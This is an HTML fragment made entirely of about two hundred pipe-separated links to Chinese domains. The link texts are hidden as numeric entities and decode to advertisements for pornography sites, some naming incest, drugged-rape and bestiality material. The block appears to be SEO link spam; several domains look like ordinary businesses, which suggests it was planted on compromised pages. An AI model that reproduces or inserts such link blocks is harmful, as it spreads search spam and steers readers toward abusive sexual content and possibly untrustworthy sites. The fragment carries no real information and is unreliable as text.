<a href="http://www.fsdnwx.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.gcoaier.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://www.kf669.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zcdxemp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://www.castingfoundry.cn" target="_blank">&#x514D;&#x8D39;&#x8BBA;&#x7406;&#x7247;</a>|
<a href="http://www.imarker.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.iprtp.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://www.rlrfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x78B0;</a>|
<a href="http://www.k589.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.guangzhoudazhong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9EC4;&#x7247;&#x5F71;&#x9662;</a>|
<a href="http://www.ccc999.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kqwwdej.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fgscgt.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x9EC4;</a>|
<a href="http://www.sydygl.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.hndnhg.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.albid.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.ahmethod.cn" target="_blank">91&#x8C46;&#x82B1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.work112.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xmhjdmj.cn" target="_blank">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.rwwwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x903C;&#x903C;</a>|
<a href="http://www.okaton.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;AV</a>|
<a href="http://www.kzqlw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.ks5184.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.winball.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.rzcas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.gervasoni.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.jx8888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.presider.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.vdhea.cn" target="_blank">91&#x78B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.4399x.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x4E45;</a>|
<a href="http://www.qttcg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.18degree.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.granex.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://www.jlsgsyy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.naohuo.cn" target="_blank">av&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://www.lqjwsid.cn" target="_blank">&#x7406;&#x4F26;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fotin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.dghishine.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6770;&#x8863;</a>|
<a href="http://www.jindeyuantianjin.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.ryvius.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x5927;&#x7247;</a>|
<a href="http://www.epdb.cn" target="_blank">&#x65E5;&#x672C;h&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.ebaotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.vjqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.scyuanyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.hzouxin.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.star8.net.cn" target="_blank">&#x6210;&#x4EBA;a&#x7535;&#x5F71;</a>|
<a href="http://www.tomeco.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7231;&#x7231;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.rnovel.cn" target="_blank">91&#x89C6;&#x9891;91&#x89C6;&#x9891;</a>|
<a href="http://www.bygleop.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.pt81.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://www.songwentang.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hpsps.cn" target="_blank">&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zangpei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x516D;&#x533A;</a>|
<a href="http://www.jjgx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.longcar.cn" target="_blank">97&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.gdxjkcky.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kan544.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x62CD;</a>|
<a href="http://www.hssbw.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;</a>|
<a href="http://www.exudes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://www.bxrir.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yejduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6781;&#x901F;&#x5728;&#x7EBF;</a>|
<a href="http://www.caishui1234.cn" target="_blank">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.pecnet.cn" target="_blank">&#x65E5;&#x97E9;69xxx</a>|
<a href="http://www.aimengli.cn" target="_blank">91&#x8D77;&#x78B0;&#x7F51;</a>|
<a href="http://www.gaoxiao998.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.nbafootwork.cn" target="_blank">&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.daluji.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;wwww</a>|
<a href="http://www.gfivemobile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.joy2009.cn" target="_blank">&#x4E71;&#x5A6C;&#x7247;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://www.brainking.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.blaq.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;0</a>|
<a href="http://www.yuanwood.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x8272;&#x7F51;</a>|
<a href="http://www.vp135.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.dggjwj.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.tcm022.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.golj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.boruiyiliao.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ecvoo.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.alilibaba.com.cn" target="_blank">&#x5348;&#x591C;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bjpeople.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.foyekvt.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xaxigzo.cn" target="_blank">&#x6DF1;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.z0mj3v.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://www.boomfun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x4EA4;</a>|
<a href="http://www.86lvhua.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;</a>|
<a href="http://www.jinxiuhotel.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.sofee.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;99</a>|
<a href="http://www.bj18zh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.op01.cn" target="_blank">&#x8001;&#x6E7F;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.yancheng114.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.tiffanyandcooutlet.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.hcjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.hicall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://www.seabest.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;</a>|
<a href="http://www.pytzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x5F71;&#x7247;</a>|
<a href="http://www.jfff100.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.tjfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x9875;</a>|
<a href="http://www.yfsjpw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bbxxay.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.jdwz.net.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.happy91.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.shudiansheji.cn" target="_blank">&#x798F;&#x5229;&#x64CD;&#x64CD;</a>|
<a href="http://www.dashilaile.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.0769br.cn" target="_blank">91&#x4F7F;&#x52B2;&#x64CD;&#x5C04;&#x903C;&#x91CC;</a>|
<a href="http://www.hakl.cn" target="_blank">&#x6DF1;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.60bikee.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x6781;&#x54C1;</a>|
<a href="http://www.yqyayy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.comczj.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x6218;&#x8272;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.zzj99.cn" target="_blank">&#x72E0;&#x72E0;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.shuxiaolingzahuo.cn" target="_blank">69&#x8349;&#x903C;</a>|
<a href="http://www.cxzk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://www.egio.cn" target="_blank">&#x4E45;&#x8349;&#x91D1;&#x5178;</a>|
<a href="http://www.megacolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x3001;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qdmingwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x751F;&#x80B2;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zcdh123.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;H&#x7247;</a>|
<a href="http://www.gsyatc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;</a>|
<a href="http://www.kuailedo.cn" target="_blank">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.brwwc.cn" target="_blank">&#x65E5;&#x672C;&#x55EF;&#x554A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzsmt.cn" target="_blank">&#x5B55;&#x5987;&#x505A;&#x7231;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://www.stxuhan.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7AD9;</a>|
<a href="http://www.epenghui.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x5E74;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.net1.net.cn" target="_blank">&#x6700;&#x65B0;&#x7248;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.fortunepay.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cabd.cn" target="_blank">&#x6296;&#x9634;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.zhqiqgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>|
<a href="http://www.47nn10.cn" target="_blank">&#x4E9A;&#x8272;&#x798F;&#x5229;&#x5F71;&#x50CF;</a>|
<a href="http://www.jz585.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x8349;&#x8349;</a>|
<a href="http://www.pesyz.cn" target="_blank">91&#x5E72;&#x5C44;</a>|
<a href="http://www.zfcpqy.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.yanas7.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x6CA1;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.5jzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>|
<a href="http://www.gooaoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5403;&#x74DC;</a>|
<a href="http://www.jnsanhe.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.qdhivzel.cn" target="_blank">&#x6210;&#x4EBA;A&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.pekinghostel.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ii41f.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dingzang.cn" target="_blank">&#x5E74;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.ufns.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;xxxx</a>|
<a href="http://www.zuranji.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ypubz.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.red360.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.bjljwh.cn" target="_blank">&#x6708;&#x5A77;&#x5A77;6&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.11d89s.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8054;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.cdcruka.cn" target="_blank">&#x4E71;&#x4F26;&#x5929;&#x5802;</a>|
<a href="http://www.hkzhuji.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;xxxx</a>|
<a href="http://www.pezw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.myaimei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://www.wenziau.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x808F;</a>|
<a href="http://www.xingkonghy.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://www.kdhqfohe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x798F;&#x5229;</a>|
<a href="http://www.xmzzpjg.cn" target="_blank">91&#x6843;&#x8272;&#x9EC4;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.w31tu.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://www.lovegirls.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x4E0D;&#x5361;</a>|
<a href="http://www.arqyouth.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x533A;&#x6709;&#x7801;</a>|
<a href="http://www.szrsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;</a>|
<a href="http://www.hhtqdlm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.weylgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://www.precisionceramics.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x54C1;</a>|
<a href="http://www.dianpuji.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.klmgkge.com.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.lf010.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.yk2j6xj0.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x9EC4;&#x7247;</a>|
<a href="http://www.xmmct.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6C34;</a>|
<a href="http://www.zwhq.com.cn" target="_blank">&#x6F6E;&#x55B7;&#x798F;&#x5229;</a>|
<a href="http://www.zhefou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;100</a>|
<a href="http://www.bayv7hr.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x62F3;&#x4EA4;&#x55B7;&#x5976;</a>|
<a href="http://www.quanlo.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.fwuu.cn" target="_blank">&#x5348;&#x591C;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.nenzhuan.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wwsyfw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV</a>|
<a href="http://www.djxis.cn" target="_blank">&#x4E09;&#x53CA;&#x9EC4;&#x8272;AA&#x89C6;&#x9891;</a>|
<a href="http://www.xtlyyjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4F26;</a>|
<a href="http://www.jnznpwbz.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.789i.cn" target="_blank">&#x5C9B;&#x56FD;&#x7F51;&#x5740;&#x9EC4;</a>|
<a href="http://www.wangkekenba.cn" target="_blank">&#x6BDB;&#x7247;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://www.highwaynews.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.go0546.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5927;&#x795E;</a>|
<a href="http://www.zzsxo.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://www.hongyugongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.fenghuaroller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>|
<a href="http://www.dragonclub.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.suypvpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FF7;&#x5978;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://www.1688lw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.onci.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x6B32;</a>|
<a href="http://www.xyacc.cn" target="_blank">91&#x81EA;&#x62CD;&#x592B;&#x59BB;</a>|
<a href="http://www.hg5041.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5077;&#x62CD;</a>|
<a href="http://www.bmywkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.zinyo.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x770B;&#x7247;</a>|
<a href="http://www.climatereporting.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>|
<a href="http://www.hxve.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;xxxxx</a>|
<a href="http://www.mayalihongqi.cn" target="_blank">91&#x81EA;&#x62CD;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.longha.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>|
<a href="http://www.jfgqzof.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.11d61f.cn" target="_blank">&#x8D85;&#x78B0;&#x65E5;&#x65E5;&#x5E72;</a>|
<a href="http://www.dgvna.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x64CD;</a>|
<a href="http://www.icafes.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x8C46;&#x82B1;</a>|
<a href="http://www.myxww.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.shandongfc.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ggdvg.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.youjizhipin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x53E6;&#x7C7B;</a>|
<a href="http://www.05862d.cn" target="_blank">&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.u0vig.cn" target="_blank">&#x4EBA;&#x5996;&#x53D8;&#x6001;</a>|
<a href="http://www.merdb.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://www.tsrjvip.cn" target="_blank">&#x4EBA;&#x517D;&#x6027;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://www.longir.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.newsunway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x7247;</a>|
<a href="http://www.xguild.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.seowho.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.tqts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.webtest6.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x9650;&#x5236;&#x7EA7;</a>|
<a href="http://www.12pay.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
